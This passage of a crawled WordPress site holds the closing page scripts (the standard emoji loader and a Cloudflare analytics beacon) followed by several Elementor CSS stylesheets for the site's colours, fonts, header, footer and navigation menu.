			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://designmydream.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://designmydream.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44e2970e1b064fb3913ca148012cc938","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-5.css?ver=1768770476
body_size: -22
content:
.elementor-kit-5{--e-global-color-primary:#F37285;--e-global-color-secondary:#3F3F3F;--e-global-color-text:#3F3F3F;--e-global-color-accent:#EAF6F5;--e-global-color-a0334e1:#1D766B;--e-global-color-c325fb3:#EA0C2C;--e-global-color-611d695:#FDE7EA;--e-global-color-743c15c:#0F0F0F;--e-global-color-dab6b5a:#71788D;--e-global-color-a8954bd:#0F0F0F;--e-global-color-fdfa475:#5B9DC2;--e-global-color-7359fb4:#BB0A23;--e-global-color-d20ff4d:#5B9DC2;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;font-family:"Poppins", Sans-serif;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h1{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1640px;}.e-con{--container-max-width:1640px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-32.css?ver=1768770477
body_size: 712
content:
.elementor-32 .elementor-element.elementor-element-29db5ac:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-29db5ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF8F2;}.elementor-32 .elementor-element.elementor-element-29db5ac{box-shadow:0px 4px 10px -3px rgba(0, 0, 0, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-32 .elementor-element.elementor-element-29db5ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-cc806f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-64406ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-64406ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-e8f6105{text-align:start;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-ba09e0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-ba09e0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-5e67df0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-widget-container{text-align:right;}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon{background-color:var( --e-global-color-611d695 );}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon i{color:#EA0C2C;}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon svg{fill:#EA0C2C;}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon:hover{background-color:var( --e-global-color-611d695 );}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon:hover i{color:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-social-icon:hover svg{fill:var( --e-global-color-c325fb3 );}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-ee8df32.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-ee8df32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-32 .elementor-element.elementor-element-bad350c .elementor-button{background-color:var( --e-global-color-c325fb3 );font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;fill:var( --e-global-color-611d695 );color:var( --e-global-color-611d695 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c325fb3 );border-radius:30px 30px 30px 30px;padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-bad350c .elementor-button:hover, .elementor-32 .elementor-element.elementor-element-bad350c .elementor-button:focus{background-color:var( --e-global-color-a0334e1 );color:#FFFFFF;border-color:var( --e-global-color-a0334e1 );}.elementor-32 .elementor-element.elementor-element-bad350c .elementor-button:hover svg, .elementor-32 .elementor-element.elementor-element-bad350c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-f6c1ba4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-f6c1ba4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-0026220 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-32 .elementor-element.elementor-element-0026220 .elementor-icon-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-0026220.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-0026220.elementor-view-framed .elementor-icon, .elementor-32 .elementor-element.elementor-element-0026220.elementor-view-default .elementor-icon{color:var( --e-global-color-c325fb3 );border-color:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-0026220.elementor-view-framed .elementor-icon, .elementor-32 .elementor-element.elementor-element-0026220.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-0026220 .elementor-icon{font-size:38px;}.elementor-32 .elementor-element.elementor-element-0026220 .elementor-icon svg{height:38px;}.elementor-32 .elementor-element.elementor-element-ae4e8bb:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-ae4e8bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-ae4e8bb{box-shadow:0px 4px 10px -3px rgba(0, 0, 0, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-32 .elementor-element.elementor-element-ae4e8bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-9083f0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-d554d3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-d554d3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-94a053a{text-align:start;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-2e979ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-2e979ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button{background-color:#FDE7EA;font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button:hover, .elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button:focus{background-color:var( --e-global-color-c325fb3 );color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button:hover svg, .elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-3413266.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-3413266.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-8824bb7 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-32 .elementor-element.elementor-element-8824bb7 .elementor-icon-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-8824bb7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-8824bb7.elementor-view-framed .elementor-icon, .elementor-32 .elementor-element.elementor-element-8824bb7.elementor-view-default .elementor-icon{color:var( --e-global-color-c325fb3 );border-color:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-8824bb7.elementor-view-framed .elementor-icon, .elementor-32 .elementor-element.elementor-element-8824bb7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c325fb3 );}.elementor-32 .elementor-element.elementor-element-8824bb7 .elementor-icon{font-size:38px;}.elementor-32 .elementor-element.elementor-element-8824bb7 .elementor-icon svg{height:38px;}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-5e67df0 .elementor-widget-container{text-align:center;}.elementor-32 .elementor-element.elementor-element-ae4e8bb{padding:15px 10px 15px 10px;}.elementor-32 .elementor-element.elementor-element-d554d3a{width:25%;}.elementor-32 .elementor-element.elementor-element-2e979ed{width:58%;}.elementor-32 .elementor-element.elementor-element-999d9b0 .elementor-button{font-size:14px;padding:15px 15px 15px 15px;}.elementor-32 .elementor-element.elementor-element-3413266{width:17%;}}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-64406ae{width:10.643%;}.elementor-32 .elementor-element.elementor-element-ba09e0d{width:65.11%;}.elementor-32 .elementor-element.elementor-element-ee8df32{width:15.897%;}.elementor-32 .elementor-element.elementor-element-f6c1ba4{width:8.327%;}.elementor-32 .elementor-element.elementor-element-d554d3a{width:14.809%;}.elementor-32 .elementor-element.elementor-element-2e979ed{width:24.674%;}.elementor-32 .elementor-element.elementor-element-3413266{width:60.183%;}}

--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-61.css?ver=1768770477
body_size: 509
content:
.elementor-61 .elementor-element.elementor-element-b0e727d:not(.elementor-motion-effects-element-type-background), .elementor-61 .elementor-element.elementor-element-b0e727d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBE9F2;}.elementor-61 .elementor-element.elementor-element-b0e727d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-61 .elementor-element.elementor-element-b0e727d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-e10c668 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-61 .elementor-element.elementor-element-9ef9827.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-61 .elementor-element.elementor-element-9ef9827.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-61 .elementor-element.elementor-element-d203297{text-align:start;}.elementor-61 .elementor-element.elementor-element-d203297 img{width:48%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-61 .elementor-element.elementor-element-bfc62ba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:20px;font-weight:700;}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7359fb4 );}.elementor-bc-flex-widget .elementor-61 .elementor-element.elementor-element-bb4cf3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-61 .elementor-element.elementor-element-bb4cf3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-45d57bf{text-align:center;}.elementor-61 .elementor-element.elementor-element-45d57bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-61 .elementor-element.elementor-element-22dfc8f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-widget-container{text-align:center;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon{background-color:var( --e-global-color-7359fb4 );}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon i{color:#FFFFFF;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon:hover{background-color:#000000;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-14d03b2 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-61 .elementor-element.elementor-element-14d03b2{text-align:center;font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-7359fb4 );}@media(max-width:767px){.elementor-61 .elementor-element.elementor-element-b0e727d{padding:50px 10px 50px 10px;}.elementor-61 .elementor-element.elementor-element-9ef9827 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-61 .elementor-element.elementor-element-d203297{text-align:center;}.elementor-61 .elementor-element.elementor-element-b9570df{width:50%;}.elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-bfc62ba .elementor-icon-list-item > a{font-size:16px;}.elementor-61 .elementor-element.elementor-element-bb4cf3e > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-22dfc8f .elementor-widget-container{text-align:center;}.elementor-61 .elementor-element.elementor-element-14d03b2{text-align:center;font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-1188.css?ver=1768770582
body_size: 346
content:
.elementor-1188 .elementor-element.elementor-element-74a1b238 > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1188 .elementor-element.elementor-element-74a1b238 > .elementor-container{max-width:700px;min-height:500px;}.elementor-1188 .elementor-element.elementor-element-74a1b238{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1188 .elementor-element.elementor-element-436b4bfa{text-align:center;}.elementor-1188 .elementor-element.elementor-element-436b4bfa .elementor-heading-title{font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-0.3px;color:#FFFFFF;}.elementor-1188 .elementor-element.elementor-element-707911cb{margin-top:-45px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1188 .elementor-element.elementor-element-3b763fef img{width:100px;border-style:solid;border-width:5px 5px 5px 5px;border-color:#ffffff;border-radius:100% 100% 100% 100%;}.elementor-1188 .elementor-element.elementor-element-393253cd > .elementor-container{max-width:950px;}.elementor-1188 .elementor-element.elementor-element-393253cd{margin-top:45px;margin-bottom:45px;}.elementor-1188 .elementor-element.elementor-element-5d2fa945 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1188 .elementor-element.elementor-element-100296c5{color:#444444;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:400;line-height:2em;}.elementor-1188 .elementor-element.elementor-element-d7a9527 > .elementor-container{max-width:800px;}.elementor-1188 .elementor-element.elementor-element-d7a9527{margin-top:0px;margin-bottom:30px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}body.elementor-page-1188:not(.elementor-motion-effects-element-type-background), body.elementor-page-1188 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:767px){.elementor-1188 .elementor-element.elementor-element-100296c5{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-603.css?ver=1768770477
body_size: 440
content:
.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-menu-toggle{margin:0 auto;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:34px;font-weight:600;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed .elementor-item:before,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-underline .elementor-item:after,
					 .elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-overline .elementor-item:before,
					 .elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-double-line .elementor-item:before,
